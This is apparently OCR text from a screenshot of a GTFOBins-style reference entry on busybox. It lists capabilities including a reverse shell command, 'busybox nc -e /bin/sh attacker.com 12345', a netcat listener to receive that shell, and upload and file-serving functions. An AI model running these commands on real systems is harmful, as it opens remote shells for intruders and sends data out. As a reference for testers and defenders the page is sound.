
This function can be performed by any
unprivileged user.
busybox nc -e /bin/sh attacker.com 12345
Listener
A TCP server can be used on the attacker box
to receive the shell.
nc -l -p 12345
Upload
This executable can upload local data.
Comment
This serves files in the local folder via an HTTP
server.